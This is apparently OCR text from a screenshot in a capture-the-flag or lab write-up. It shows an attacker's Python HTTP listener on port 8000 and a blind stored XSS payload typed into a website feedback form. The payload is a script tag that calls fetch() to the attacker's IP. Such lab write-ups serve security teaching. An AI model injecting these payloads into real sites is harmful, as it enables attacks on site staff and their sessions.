 Home Feedback
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/user]
#python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
your feedback regarding your product
"><script>fetch('http://10.21.136
.129:8000/?xss')</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff